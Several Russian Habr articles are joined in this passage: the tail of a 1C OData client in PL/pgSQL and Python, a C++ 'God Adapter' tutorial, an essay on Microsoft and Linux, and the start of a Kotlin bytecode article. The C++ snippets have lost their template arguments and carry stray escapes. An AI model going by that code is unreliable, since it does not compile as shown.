jsonb jsonb; -- объявляем вспомогательную переменную
text text; -- и ещё одну
begin
perform curl_easy_setopt_customrequest('DELETE'); -- задаём тип запроса
perform curl_easy_setopt_url(url); -- задаём адрес
perform curl_header_append('Accept', 'application/json'); -- задаём тип ответа
perform curl_easy_perform(); -- выполняем запрос
text = convert_from(curl_easy_getinfo_data_in(), 'utf-8'); -- получаем результат
begin jsonb = text; exception when invalid_text_representation then raise exception '%', text; end; -- пытаемся преобразовать результат в json, а в случае неудачи поднимаем исключение
if jsonb->'odata.error' is not null then raise exception '%', jsonb->'odata.error'->'message'->>'value'; end if; -- если в результате ошибка, то поднимаем исключение
end;$body$;
```
Обновление будем осуществлять следующей функцией на Python
```
import requests # импортируем библиотеку
def update( # определяем функцию
entity, # имя сущности
guid, # идентификатор сущности
data, # тело сущности
select=None, # выбор только заданных полей сущности
):
url = f'''http(s)://1c.host.name/api/odata/standard.odata/{entity}(guid'{guid}')''' # конструируем адрес
headers = dict(Accept='application/json') # задаём тип ответа
response = requests.patch(url, headers=headers, data=data) # выполняем запрос
try: json = response.json() # получаем результат и пытаемся преобразовать его в json
except: raise Exception(response.text) # а в случае неудачи поднимаем исключение
if 'odata.error' in json: raise Exception(json['odata.error']['message']['value']) # если в результате ошибка, то поднимаем исключение
if select is not None: return read(entity, json['Ref_Key'], select) # если задан выбор полей, то заново читаем и возвращаем сущность
return json # иначе просто возвращаем сущность
```
и на ... PL/pgSQL
```
create or replace function update( -- создаём или меняем функцию
entity text, -- имя сущности
guid uuid, -- идентификатор сущности
jsonb jsonb, -- тело сущности
"select" text default null -- выбор только заданных полей сущности
) returns jsonb language plpgsql as $body$ declare -- возвращающую json на языке PL/pgSQL
url text default format($$http(s)://1c.host.name/api/odata/standard.odata/%s(guid'%s')?$$, curl_easy_escape(entity), curl_easy_escape(guid::text)); -- объявляем и конструируем адрес
text text; -- объявляем вспомогательную переменную
begin
perform curl_easy_setopt_customrequest('PATCH'); -- задаём тип запроса
perform curl_easy_setopt_postfields(convert_to(jsonb::text, 'utf-8')); -- задаём тело
perform curl_easy_setopt_url(url); -- задаём адрес
perform curl_header_append('Accept', 'application/json'); -- задаём тип ответа
perform curl_easy_perform(); -- выполняем запрос
text = convert_from(curl_easy_getinfo_data_in(), 'utf-8'); -- получаем результат
begin jsonb = text; exception when invalid_text_representation then raise exception '%', text; end; -- пытаемся преобразовать результат в json, а в случае неудачи поднимаем исключение
if jsonb->'odata.error' is not null then raise exception '%', jsonb->'odata.error'->'message'->>'value'; end if; -- если в результате ошибка, то поднимаем исключение
if "select" is not null then return read(entity, (jsonb->>'Ref_Key')::uuid, "select"); end if; -- если задан выбор полей, то заново читаем и возвращаем сущность
return jsonb; -- иначе просто возвращаем сущность
end;$body$;
```
Можно ещё сделать кеширование при чтении и обновление только при изменении. | https://habr.com/ru/post/666346/ | null | ru | null |
# Универсальный адаптер
Предисловие
-----------
Данная статья является авторским переводом с английского собственной статьи под названием [God Adapter](http://gridem.blogspot.com/2015/11/replicated-object-part-2-god-adapter.html). Вы также можете посмотреть [видео выступления с конференции C++ Russia](https://www.youtube.com/watch?v=mnH_-qFU5E0).
1 Аннотация
-----------
В статье представлен специальный адаптер, который позволяет оборачивать любой объект в другой с дополнением необходимой функциональности. Адаптированные объекты имеют один и тот же интерфейс, поэтому они полностью прозрачны с точки зрения использования. Будет последовательно введена общая концепция, использующая простые, но мощные и интересные примеры.
2 Введение
----------
**ПРЕДУПРЕЖДЕНИЕ**. Почти все методы, указанные в статье, содержат грязные хаки и ненормальное использование языка C++. Так что, если вы не толерантны к таким извращениям, пожалуйста, не читайте эту статью.
Термин *универсальный адаптер* происходит от возможности универсальным образом добавить необходимое поведение для любого объекта.
3 Постановка задачи
-------------------
Давным давно я представил [концепцию умного мьютекса](https://habrahabr.ru/post/184436/) для упрощения доступа к общим данным. Идея была простой: связать мьютекс с данными и автоматически вызывать `lock` и `unlock` при каждом доступе к данным. Код выглядит следующим образом:
```
struct Data
{
int get() const
{
return val_;
}
void set(int v)
{
val_ = v;
}
private:
int val_ = 0;
};
// создаем экземпляр умного мьютекса
SmartMutex d;
// устанавливаем значение, автоматически блокируя и разблокируя мьютекс
d->set(4);
// получение значения
std::cout << d->get() << std::endl;
```
Но в этом подходе есть несколько проблем.
### 3.1 Время блокировки
Блокировка держится в течении всего времени выполнения текущего выражения. Рассмотрим следующую строку:
```
std::cout << d->get() << std::endl;
```
Разблокировка вызывается после завершения выполнения всего выражения, включая вывод в `std::cout`. Это ненужная трата времени, что значительно увеличивает время ожидания при взятии блокировки.
### 3.2 Возможность взаимной блокировки
Как следствие первой проблемы, существует возможность взаимной блокировки из-за неявного механизма блокировки и длительного времени блокировки при выполнении текущего выражения. Рассмотрим следующий фрагмент кода:
```
int sum(const SmartMutex& x, const SmartMutex& y)
{
return x->get() + y->get();
}
```
Совершенно неочевидно, что функция потенциально содержит взаимную блокировку. Это происходит из-за того, что метод `->get()` можно вызывать в любом порядке для разных пар экземпляров `x` и `y`.
Таким образом, было бы лучше избегать увеличения времени взятия блокировки и не допускать упомянутые выше взаимные блокировки.
4 Решение
---------
Идея довольно проста: нам нужно внедрить функциональность прокси-объекта внутрь самого вызова. А чтобы упростить взаимодействие с нашим объектом, заменим `->` на `.`.
Проще говоря, нам нужно преобразовать объект `Data` в другой объект:
```
using Lock = std::unique_lock;
struct DataLocked
{
int get() const
{
Lock \_{mutex\_};
return data\_.get();
}
void set(int v)
{
Lock \_{mutex\_};
data\_.set(v);
}
private:
mutable std::mutex mutex\_;
Data data\_;
};
```
В этом случае мы контролируем операции получения и освобождения мьютекса внутри самих методов. Это предотвращает проблемы, упомянутые ранее.
Но такая запись неудобна для реализации, потому что базовая идея умного мьютекса заключается в том, чтобы избежать дополнительного кода. Предпочтительный способ — это использовать преимущества обоих подходов: меньше кода и меньше проблем одновременно. Таким образом, необходимо обобщить это решение и распространить его для более широких сценариев использования.
### 4.1 Обобщенный адаптер
Нам нужно как-то адаптировать нашу старую реализацию `Data` без `mutex` для реализации, содержащей `mutex`, которая должна выглядеть аналогично классу `DataLocked`. Для этого обернем вызов метода для дальнейшей трансформации поведения:
```
template
struct DataAdapter : T\_base
{
// для простоты рассмотрим исключительно метод set
void set(int v)
{
T\_base::call([v](Data& data) {
data.set(v);
});
}
};
```
Здесь мы откладываем вызов `data.set(v)` и передаем его в `T_base::call(lambda)`. Возможная реализация `T_base` может быть такой:
```
struct MutexBase
{
protected:
template
void call(F f)
{
Lock \_{mutex\_};
f(data\_);
}
private:
Data data\_;
std::mutex mutex\_;
};
```
Как вы можете видеть, мы разделили монолитную реализацию класса `DataLocked` на два класса: `DataAdapter` и `MutexBase` как один из возможных базовых классов для созданного адаптера. Но фактическая реализация очень близка: мы удерживаем мьютекс во время вызова `Data::set(v)`.
### 4.2 Больше обобщения
Давайте еще обобщим нашу реализацию. У нас `MutexBase` реализация работает только для `Data`. Улучшим это:
```
template
struct BaseLocker : T\_base
{
protected:
template
auto call(F f)
{
using Lock = std::lock\_guard;
Lock \_{lock\_};
return f(static\_cast(\*this));
}
private:
T\_locker lock\_;
};
```
Здесь использовано несколько обобщений:
1. Я не использую определенную реализацию мьютекса. Можно использовать либо `std::mutex` либо любой объект, реализующий [`концепцию BasicLockable`](http://en.cppreference.com/w/cpp/concept/BasicLockable).
2. `T_base` представляет собой экземпляр объекта с тем же интерфейсом. Это может быть `Data` или даже уже адаптированный объект `Data`, например, такой как `DataLocked`.
Таким образом, мы можем определить:
```
using DataLocked = DataAdapter>;
```
### 4.3 Нужно больше обобщения
При использовании обобщений невозможно остановиться. Иногда я хотел бы преобразовать входные параметры. Для этого я изменю адаптер:
```
template
struct DataAdapter : T\_base
{
void set(int v)
{
T\_base::call([](Data& data, int v) {
data.set(v);
}, v);
}
};
```
И реализация `BaseLocker` преобразуется в:
```
template
struct BaseLocker : T\_base
{
protected:
template
auto call(F f, V&&... v)
{
using Lock = std::lock\_guard;
Lock \_{lock\_};
return f(static\_cast(\*this), std::forward(v)...);
}
private:
T\_locker lock\_;
};
```
4.4 Универсальный адаптер
-------------------------
Наконец, давайте уменьшим размер шаблонного кода, связанный с адаптером. Шаблоны заканчиваются и в ход вступают продвинутые макросы с итераторами:
```
#define DECL_FN_ADAPTER(D_name) \
template \
auto D\_name(V&&... v) \
{ \
return T\_base::call([](auto& t, auto&&... x) { \
return t.D\_name(std::forward(x)...); \
}, std::forward(v)...); \
}
```
`DECL_FN_ADAPTER` позволяет обернуть любой метод с именем `D_name`. Теперь осталось лишь перебрать все методы объекта и обернуть их:
```
#define DECL_FN_ADAPTER_ITERATION(D_r, D_data, D_elem) \
DECL_FN_ADAPTER(D_elem)
#define DECL_ADAPTER(D_type, ...) \
template \
struct Adapter : T\_base \
{ \
BOOST\_PP\_LIST\_FOR\_EACH(DECL\_FN\_ADAPTER\_ITERATION, , \
BOOST\_PP\_TUPLE\_TO\_LIST((\_\_VA\_ARGS\_\_))) \
};
```
Теперь мы можем адаптировать наш `Data`, используя лишь одну строку:
```
DECL_ADAPTER(Data, get, set)
// синтаксический сахар для синхронизирующего адаптера
template
using AdaptedLocked = Adapter>;
using DataLocked = AdaptedLocked;
```
И все!
5 Примеры
---------
Мы рассмотрели адаптер на основе мьютекса. Рассмотрим другие интересные адаптеры.
### 5.1 Адаптер для подсчета ссылок
Иногда нам зачем-то нужно использовать `shared_ptr` для наших объектов. И было бы лучше скрыть это поведение от пользователя: вместо использования `operator->` хотелось бы просто использовать `operator.`. Ну или хотя бы просто `.`. Реализация очень проста:
```
template
struct BaseShared
{
protected:
template
auto call(F f, V&&... v)
{
return f(\*shared\_, std::forward(v)...);
}
private:
std::shared\_ptr shared\_;
};
// вспомогательный класс для создания BaseShared объекта
template
using AdaptedShared = Adapter>;
```
Применение:
```
using DataRefCounted = AdaptedShared;
DataRefCounted data;
data.set(2);
```
### 5.2. Комбинация адаптеров.
Иногда возникает отличная идея пошарить данные между потоками. Общая схема состоит в объединении `shared_ptr` с `mutex`. `shared_ptr` решает проблемы с временем жизни объекта, а `mutex` используется для предотвращения состояния гонки.
Поскольку каждый адаптированный объект имеет тот же интерфейс, что и оригинальный, мы можем просто объединить несколько адаптеров:
```
template
using AdaptedSharedLocked = AdaptedShared>;
```
С таким использованием:
```
using DataRefCountedWithMutex = AdaptedSharedLocked;
DataRefCountedWithMutex data;
// экземпляр может быть скопирован и использован в разных потоках безопасно
// интерфейс не изменяется
int v = data.get();
```
### 5.3 Асинхронный пример: от обратных вызовов (callback) к будущему (future)
Шагнем в будущее. Например, у нас есть следующий интерфейс:
```
struct AsyncCb
{
void async(std::function cb);
};
```
Но мы хотели бы использовать асинхронный интерфейс будущего:
```
struct AsyncFuture
{
Future async();
};
```
Где `Future` имеет следующий интерфейс:
```
template
struct Future
{
struct Promise
{
Future future();
void put(const T& v);
};
void then(std::function);
};
```
Соответствующий адаптер:
```
template
struct BaseCallback2Future : T\_base
{
protected:
template
auto call(F f, V&&... v)
{
typename T\_future::Promise promise;
f(static\_cast(\*this), std::forward(v)...,
[promise](auto&& val) mutable {
promise.put(std::move(val));
});
return promise.future();
}
};
```
Применение:
```
DECL_ADAPTER(AsyncCb, async)
using AsyncFuture = AdaptedCallback>;
AsyncFuture af;
af.async().then([](int v) {
// обработка полученного значения
});
```
### 5.4 Асинхронный пример: из будущего к обратному вызову
Т.к. это направляет нас в прошлое, то пусть это будет домашней задачей.
### 5.5 Ленивый адаптер
Разработчики ленивы. Давайте адаптируем любой объект для совместимости с разработчиками.
В этом контексте ленивость означает создание объекта по требованию. Рассмотрим следующий пример:
```
struct Obj
{
Obj();
void action();
};
Obj obj; // вызов: Obj::Obj
obj.action(); // вызов: Obj::action
obj.action(); // вызов: Obj::action
AdaptedLazy obj; // конструктор не вызывается!
obj.action(); // вызов: Obj::Obj и Obj::action
obj.action(); // вызов: Obj::action
```
Т.е. идея состоит в том, чтобы оттягивать создание объекта до последнего. Если пользователь решил использовать объект, мы должны его создать и вызвать соответствующий метод. Реализация базового класса может быть такой:
```
template
struct BaseLazy
{
template
BaseLazy(V&&... v)
{
// лямбда добавляет ленивости
state\_ = [v...]() mutable {
return T{std::move(v)...};
};
}
protected:
using Creator = std::function;
template
auto call(F f, V&&... v)
{
auto\* t = boost::get(&state\_);
if (t == nullptr)
{
// создаем объект в случае его отсутствия
state\_ = std::get(state\_)();
t = std::get(&state\_);
}
return f(\*t, std::forward(v)...);
}
private:
// variant позволяет повторно использовать память
// для двух разных объектов: лямбды и самого объекта
std::variant state\_;
};
template
using AdaptedLazy = Adapter>;
```
И теперь мы можем создать тяжелый ленивый объект и инициализировать его только в случае необходимости. При этом он полностью прозрачен для пользователя.
6 Накладные расходы
-------------------
Давайте рассмотрим производительность адаптера. Дело в том, что мы используем лямбды и переносим их в другие объекты. Таким образом, было бы крайне интересно узнать накладные расходы таких адаптеров.
Для этого рассмотрим простой пример: обернем вызов объекта, используя сам объект, т.е. создадим тождественный адаптер и попытаемся измерить накладные расходы для такого случая. Вместо того, чтобы делать прямые измерения производительности, давайте просто посмотрим на сгенерированный код ассемблера для разных компиляторов.
Во-первых, давайте создадим простую версию нашего адаптера для работы только с методами `on`:
```
#include
template
struct Adapter : T\_base
{
template
auto on(V&&... v)
{
return T\_base::call([](auto& t, auto&&... x) {
return t.on(std::forward(x)...);
}, std::forward(v)...);
}
};
```
`BaseValue` — это наш тождественный базовый класс для вызова методов непосредственно из того же типа `T`:
```
template
struct BaseValue
{
protected:
template
auto call(F f, V&&... v)
{
return f(t, std::forward(v)...);
}
private:
T t;
};
```
И вот наш тестовый класс:
```
struct X
{
int on(int v)
{
return v + 1;
}
};
// референсная функция без накладных расходов
int f1(int v)
{
X x;
return x.on(v);
}
// адаптируемая функция для сравнения с референсной
int f2(int v)
{
Adapter> x;
return x.on(v);
}
```
Ниже вы можете найти результаты, полученные в [онлайн-компиляторе](https://gcc.godbolt.org/):
**GCC 4.9.2**
```
f1(int):
leal 1(%rdi), %eax
ret
f2(int):
leal 1(%rdi), %eax
ret
```
**Clang 3.5.1**
```
f1(int): # @f1(int)
leal 1(%rdi), %eax
retq
f2(int): # @f2(int)
leal 1(%rdi), %eax
retq
```
Как можно видеть, здесь нет никакой разницы между `f1` и `f2`, что означает, что компиляторы могут оптимизировать и полностью устранять накладные расходы, связанные с созданием и передачей лямбда-объекта.
7 Заключение
------------
В статье представлен адаптер, который позволяет преобразовать объект в другой объект с дополнительной функциональностью, который оставляет неизменным интерфейс без накладных расходов на преобразование и вызов. Классы базового адаптера — универсальные трансформеры, которые могут быть применены к любому объекту. Они используются для улучшения и дальнейшего расширения функциональности адаптера. Различные комбинации базовых классов позволяют легко создавать очень сложные объекты без дополнительных усилий.
Эта мощная и занимательная техника будет использована и расширена в последующих статьях.
Полезные ссылки
---------------
[1] [github.com/gridem/GodAdapter](https://github.com/gridem/GodAdapter)
[2] [bitbucket.org/gridem/godadapter](https://bitbucket.org/gridem/godadapter)
[3] [Blog: God Adapter](http://gridem.blogspot.com/2015/11/replicated-object-part-2-god-adapter.html)
[4] [Доклад C++ Russia: Универсальный адаптер](http://www.cpp-russia.ru/talks/grigoriy-demchenko)
[5] [Видео C++ Russia: Универсальный адаптер](https://www.youtube.com/watch?v=mnH_-qFU5E0)
[6] [Хабрахабр: Полезные идиомы многопоточности С++](https://habrahabr.ru/post/184436/)
[7] [Онлайн компилятор godbolt](https://gcc.godbolt.org/) | https://habr.com/ru/post/340314/ | null | ru | null |
# Linux, Microsoft и марксизм
История проекта Linux и ее лидера Линуса Торвальдса часто приводят в пример принципа меритократии в разработке программного обеспечения. Тем не менее было бы верхом наивности утверждать, что успех обеспечен исключительно усилиями энтузиастов, без всякого участия крупных корпораций, совершенно далеких от всякого альтруизма.
*Майкрософт и Linux*.

Никак не желая недооценивать роль хакеров старой школы, увлеченных одиночек и массы волонтеров, стоит все же отметить, что без содействия крупных корпораций Linux не смог бы взлететь так высоко и так стремительно. Давайте посмотрим, как складывались отношения между крупным бизнесом и сообществом разработчиков Linux. Начнем с самого неоднозначного представителя первых — корпорации Майкрософт.
Первоначальная диспозиция
-------------------------
Целью Майкрософт, как и у любой другой частной компании, является извлечение прибыли и чем больше — тем лучше. Еще у крупных коммерческих компании есть нечто вроде миссии, но обычно компании ей следуют постольку, поскольку это не мешает им зарабатывать прибыль для акционеров.
Ради достижения этих нехитрых целей Майкрософт использовала по отношению к сообществу разработчиков Linux самые разные средства — от топорных и неблаговидных, до обдуманных и тонких. Нужно отдать должное гуттаперчевой стратегии компании, не побоявшейся идти путем проб и ошибок.
В начале MS полагала Linux и СПО за очередной Netscape, который мешает компании вести бизнес и должен быть зачищен. Так довольно долгое время вели дела Билл Гейтс и Стив Балмер.
Создатель же Linux почти всегда ставил перед собой вполне прозаические цели. Например написать ОС, с которой можно запускать программу эмуляции терминала и отправлять электронные письма. Что из этого выросло нам хорошо известно.
Более чем 20 лет назад ему [задали](http://edition.cnn.com/TECH/computing/9810/01/whylinux.idg/) вопрос о возможном сотрудничестве с MS, в то время это казалось фантастикой. Спустя вот уже 7 лет после создания Linux, на волне ошеломительного успеха Линус не ищет триумфа и ставит лишь реально достижимые цели.
> — Что если Вам позвонит Билл Гейтс и предложит писать ПО для Linux.
>
> — Если Майкрософт когда-либо напишет программу для Linux — значит я победил.
Таким образом изначально почва для конфликта могла быть лишь там, где Linux конкурировал с Microsoft, а это в первую очередь касалось соперничества двух ОС.
Первый этап — отрицание
-----------------------
Нынешний CEO Microsoft Сатья Наделла делает многое для того, чтобы перлы предыдущего руководителя компании Стива Балмера канули в Лету, но интернет [помнит](https://www.theregister.co.uk/2001/06/02/ballmer_linux_is_a_cancer/), как тот называл Linux раковой опухолью.
> *Linux is a cancer that attaches itself in an intellectual property sense to everything it touches*.
Он же называл Linux лишь клоном устаревшей 20-летней Unix OS.
> *Linux itself is a clone of an operating system that is 20-plus years old. That's what it is. That is what you can get today, a clone of a 20-year-old system. I'm not saying that it doesn't have some place for some customers, but that is not an innovative proposition*.
Еще в одном высказывании «визионер» высказал довольно прозорливую мысль, возможно чисто по случайности, отметив что Linux сродни коммунизму.
> *There's no company called Linux, there's barely a Linux road map. Yet Linux sort of springs organically from the earth. And it had, you know, the characteristics of communism that people love so very, very much about it*.
В США слово «коммунизм» имеет резко негативный оттенок, воплощая в идеологической сфере угрозу всему, на чем стоит Америка. Пытаясь однако выставить Linux теперь уже всеобщей угрозой, Стив Балмер совершенно случайно сказал нечто действительно стоящее.

Дело в том, что согласно теории Карла Маркса капиталист двояко угнетает рабочих. **Во-первых**, недоплачивает за работу, а **во-вторых** отчуждает рабочего в продукте его труда. И если с первым пунктом многие читатели знакомы не понаслышке, то второй касается более тонких материй.
Речь идёт о том, что человек вкладывает в труд частичку самого себя. Когда рабочий лишён возможности распоряжаться продуктом своего труда по своему усмотрению, то он оказывается обкраденным не только материально, но и душевно. Это и есть в упрощенной форме отчуждение труда по Марксу.
Linux и СПО в целом, не позволяет капиталисту эксплуатировать наёмного работника и отчуждать результаты его труда в свою пользу. Когда в минуту ~~кокаинного~~ прозрения Балмер это понял, он стал бешено скакать по сцене и кричать «developers, developers...».
Я далек от того, чтобы записать в коммунисты отцов-основателей СПО, но даже если бы Ричард Столлман и Линус Торвальдс дали торжественную клятву под музыку Интернационала посвятить жизнь освобождению рабочего класса от капиталистического гнёта, и то не смогли бы сделать больше для своей миссии.
Второй этап — EEE
-----------------
Microsoft довольно долго и успешно применяла в конкурентной борьбе с другими компаниями стратегию *Embrace, Extend, Extinguish*. Сама стратегия берет своё начало со времён возни вокруг компиляторов и библиотеках Фортрана, а то и раньше — задолго до появления на свет ОС Windows.
Использование собственных проприетарных разработок, сопротивление инициативам конкурентов и игры вокруг открытых стандартов тоже не в Microsoft придумали. IBM, Intel, Apple также умеют душить конкурентов в объятиях. Однако же именно Microsoft принадлежит сомнительная пальма первенства EEE ниндзя.
Вот лишь несколько примеров использования стратегии EEE со стороны MS.
* DHTML, как расширение веб стандартов 1990-х: HTML, CSS и JavaScript;
* Active Directory вместо Kerberos и LDAP;
* Visual и J++ J/Direct, как расширение и замещение Java, JNI.
Конечно даже Майкрософт не могла изобрести все велосипеды на свете и в некоторых случаях благое побеждало, стандарты пробивали путь в Redmond, пусть даже в урезанном виде.
* CIFS/SMB;
* TCP/IP;
* HTTP/SSL;
* SMTP/POP(S)/IMAP(S).
Показательный случай произошел во время судебной тяжбы Comet vs. Microsoft в 2007 г. Тогда сотрудник Майкрософт Рональд Алепин дал показания, которые запомнятся надолго. В них он раскрыл суть *Embrace, Extend and Extinguish* в понимании компании из Редмонда.
> Q. Okay. And now, again, for the Jury, what does embrace mean in this context as used by Microsoft employees?
>
>
>
> A. It's used to indicate a strategy where Microsoft will embrace the standards or the specifications and interfaces of another company's software.
>
>
>
> Q. Okay. And what does extend refer to?
>
>
>
> A. Once the specifications have been embraced, then Microsoft will extend them and add additional interfaces proprietary to Microsoft.
>
>
>
> Q. Okay. When you say add additional proprietary interfaces that are Microsoft's, what impact does that have technologically to other ISVs and OEMs?
>
>
>
> A. Well, the result is or the impact is that what was once sort of community development property, the work of the industry and industry participants is appropriated essentially, is taken over by Microsoft.
>
>
>
> And then Microsoft takes it and with its proprietary extensions, makes it essentially unavailable on a going-forward basis to the industry participants who were responsible for first developing the specifications and the standards.
>
>
>
> Q. Okay. And when Microsoft makes those APIs unavailable to certain ISVs and OEMs, what's the impact to those ISVs and OEMs of their ability technologically to create products?
>
>
>
> A. It reduces their ability to create products, especially products that will interoperate with Microsoft's products.
Смысл игры EEE в том, чтобы понизить способность другой компании конкурировать на рынке с Майкрософт.
### Сделка между Microsoft и Novell
В рамках стратегии *Embrace, Extend, Extinguish* Майкрософт в 2006 г. вызвала переполох на рынке Linux ОС своей очень двусмысленной [сделкой с Novell](https://arstechnica.com/information-technology/2007/01/linux-20070128/).
Стороны договорились об отказе от взаимных патентных преследований, приправленным финансовыми соглашениями. MS обязалась выплатить:
* $240 млн. за лицензии SUSE, с правом перепродажи;
* в течение 5 лет инвестировать $34 млн. в подготовку менеджеров по продажам Linux/Windows решений;
* $12 млн. на маркетинг;
* одноразовая выплата в размере $108 млн. за патенты.
Novell обязалась выплачивать минимум $40 млн. в течение 5 лет, точная сумма была привязана к продажам ПО Novell.

Сделка стала настоящим шоком и была воспринята в штыки вендорами и пользователями Linux. От нее шел дурной запашок, казалось будто MS берет Плохиша под свой зонтик в обмен на то, что тот по своей глупости повинился в нарушении патентов.
Никто и никогда не сумел доказать, что код ядра Linux нарушал патенты Майкрософт, но это не мешало последней довольно долго играть на нервах бизнес-пользователей Linux.
Третий этап — принятие
----------------------
Очевидно, что стратегия EEE плохо приспособлена для GPL и совместимых лицензий. Причина в том, что GPL-код имеет свойства вируса — программа содержащая его, автоматически становится подобной. Нельзя добавить к программе нечто свое, приучив всех к нововведению, а затем втихую приватизировать более совершенное ПО вместе с пользовательской базой.
Раздавить Linux «одной левой» тиражируя FUD и угрожая судебными исками было нереально уже в конце 1990-х, что оставалось делать корпорации?
Резкая смена вектора произошла после назначения нового CEO, когда на смену Стиву Балмеру у руля компании стал Сатья Наделла. В одночасье мы увидели новую, более зрелую и ответственную корпорацию Майкрософт, отбросившую кастет и готовую играть по правилам.
MS стала присылать патчи для ядра Linux, сперва с [шутками и прибаутками](https://bit.ly/2GUnvHa), но потом [исправились](https://linux.slashdot.org/story/12/07/19/1923200/microsoft-apologizes-for-inserting-naughty-phrase-into-linux-kernel). Открыты исходники `Power Shell`, `Visual Studio Code`. Выпуск давно ожидаемого `MSSQL Server for Linux` уже никого не удивил. Linux стал [проникать](https://habr.com/en/company/eset/blog/281418/) в саму ОС — Windows Subsystem for Linux. Затем GitHub, компания старается со всех сил подтвердить приверженность СПО.
Можно и даже нужно утверждать, что все это продиктовано соображениями исключительно делового характера, никакой особой симпатии к хакерам у компании нет и в помине. Вполне вероятно, и все же ландшафт ИТ выглядит гораздо приятнее без той старой, но недоброй M$ времен Билла Гейтса и Стива Балмера.
Текущая диспозиция
------------------
Обе стороны должны быть довольны сложившейся ситуацией. Корпорация успешно завершает выход из режима турбулентности, не будучи более тотально зависимой от коробочных продаж своей ОС Windows. Платформа Azure набирает обороты, и в [немалой степени](https://zd.net/2xmd9KR) это происходит благодаря Linux.
Что касается Linux, то покорив все вершины, проект споткнулся на самой желанной для создателя, рабочие станции пока за Windows, а слоган *Year of Linux Desktop* все ещё остается вечно-зеленой доброй шуткой.
В результате противостояния Майкрософт потеряла больше, чем Linux, как мне кажется. Во-первых, что было терять Linux? Во-вторых, отстояв рабочие станции, корпорация потеряла необъятный рынок мобильных устройств. Что, кроме слепой вражды, мешало MS выкатить свою мобильную ОС на ядре Linux до того, как это сделал Гугл?
Если новая стратегия MS надолго, то от этого выиграет каждый из приверженцев Linux, Windows и даже те, кто используют iOS, MacOS, FreeBSD или OpenBSD. И только пользователи Minix не почувствуют ровным счетом ничего.
### Дополнительные материалы.
* [Strategic Responses to Standardization: Embrace, Extend or Extinguish?](https://www.researchgate.net/publication/254662007_Strategic_Responses_to_Standardization_Embrace_Extend_or_Extinguish)
* [Linux Sucks. Forever. — Filmed live at Linux Fest NW — April 28, 2018](https://www.youtube.com/watch?v=TVHcdgrqbHE) | https://habr.com/ru/post/432890/ | null | ru | null |
# Kotlin, компиляция в байткод и производительность (часть 1)

О Kotlin последнее время уже очень много сказано (особенно в совокупности с последними новостями c Google IO 17), но в то же время не очень много такой нужной информации, во что же компилируется Kotlin.
Давайте подробнее рассмотрим на примере компиляции в байткод JVM.
Это первая часть публикации. Вторую можно посмотреть [тут](https://habrahabr.ru/company/inforion/blog/330064/)
Процесс компиляции это довольно обширная тема и чтобы лучше раскрыть все ее нюансы я взял большую часть примеров компиляции из выступления Дмитрия Жемерова: [Caught in the Act: Kotlin Bytecode Generation and Runtime Performance](https://www.youtube.com/watch?v=35GACInsZsk). Из этого же выступления взяты все бенчмарки. Помимо ознакомления с публикацией, настоятельно рекомендую вам еще и посмотреть его выступление. Некоторые вещи там рассказаны более подробно. Я же больше внимания акцентирую именно на компиляции языка.
Содержание:
-----------
[Функции на уровне файла](https://habrahabr.ru/company/inforion/blog/330060/#P1)
[Primary конструкторы](https://habrahabr.ru/company/inforion/blog/330060/#P2)
[data классы](https://habrahabr.ru/company/inforion/blog/330060/#P3)
[Свойства в теле класса](https://habrahabr.ru/company/inforion/blog/330060/#P4)
[Not-null типы в публичных и приватных методах](https://habrahabr.ru/company/inforion/blog/330060/#P5)
[Функции расширения (extension functions)](https://habrahabr.ru/company/inforion/blog/330060/#P6)
[Тела методов в интерфейсах](https://habrahabr.ru/company/inforion/blog/330060/#P7)
[Аргументы по умолчанию](https://habrahabr.ru/company/inforion/blog/330060/#P8)
[Лямбды](https://habrahabr.ru/company/inforion/blog/330060/#P9)
Но прежде чем рассмотрим основные конструкции языка и то, в какой байткод они компилируются, нужно упомянуть о том, как непосредственно происходит сама компиляция языка:

На вход компилятора kotlinc поступают исходные файлы, причем не только файлы kotlin, но и файлы java. Это нужно чтобы можно было свободно ссылаться на Java из Kotlin, и наоборот. Сам компилятор прекрасно понимает исходники Java, но не занимается их компиляцией, на этом этапе происходит только компиляция файлов Kotlin. После полученные \*.class файлы передаются компилятору javaс вместе с исходными файлами \*.java. На этом этапе компилируются все java файлы, после чего становится возможным собрать вместе все файлы в jar (либо каким другим образом).
Для того чтобы посмотреть в какой байткод генерируется Kotlin, в Intellij IDEA можно открыть специальное окно из Tools -> Kotlin -> Show Kotlin Bytecode. И после, при открытие любого файла \*.kt, в этом окне будет виден его байткод. Если в нем не будет ничего такого, что нельзя представить в Java, то также будет доступна возможность декомпилировать его в Java код кнопкой Decompile.

Если посмотреть на любой \*.class файл kotlin, то там можно увидеть большую аннотацию @Metadata:
```
@Metadata(
mv = {1, 1, 6},
bv = {1, 0, 1},
k = 1,
d1 = {"\u0000\u0014\n\u0002\u0018\u0002\n\u0002\u0010\u0000\n\u0002\b\u0002\n\u0002\u0010\b\n\u0002\b\u0003\u0018\u00002\u00020\u0001B\u0005¢\u0006\u0002\u0010\u0002R\u0014\u0010\u0003\u001a\u00020\u0004X\u0086D¢\u0006\b\n\u0000\u001a\u0004\b\u0005\u0010\u0006¨\u0006\u0007"},
d2 = {"LSimpleKotlinClass;", "", "()V", "test", "", "getTest", "()I", "production sources for module KotlinTest_main"}
)
```
> Она содержит всю ту информацию, которая существует в языке Kotlin, и которую невозможно представить на уровне Java байткода. Например информацию о свойствах, nullable типов и т.п. С этой информацией не нужно работать напрямую, но с ней работает компилятор, и к ней можно получить доступ используя Reflection API. Формат метадаты это на самом деле Protobuf cо своими декларациями.
>
> Дмитрий Жемеров
Давайте теперь перейдем к примерам, в которых рассмотрим основные конструкции и то, в каком виде они представлены в байткоде. Но чтобы не разбираться в громоздких записях байткода в большинстве случаев рассмотрим декомпилированный вариант в Java:
Функции на уровне файла
-----------------------
Начнем с самого простого примера: функция на уровне файла.
```
//Kotlin, файл Example1.kt
fun foo() { }
```
В Java нет аналогичной конструкции. В байткоде она реализуется с помощью создания дополнительного класса.
```
//Java
public final class Example1Kt {
public static final void foo() {
}
}
```
В качестве названия для такого класса используется имя исходного файла с суффиксом \*Kt (в данном случае Example1Kt). Существует также возможность поменять имя класса с помощью аннотации [file](https://habrahabr.ru/users/file/):JvmName:
```
//Kotlin
@file:JvmName("Utils")
fun foo() { }
```
```
//Java
public final class Utils {
public static final void foo() {
}
}
```
Primary конструкторы
--------------------
В Kotlin есть возможность прямо в заголовке конструктора объявить свойства (property).
```
//Kotlin
class A(val x: Int, val y: Long) {}
```
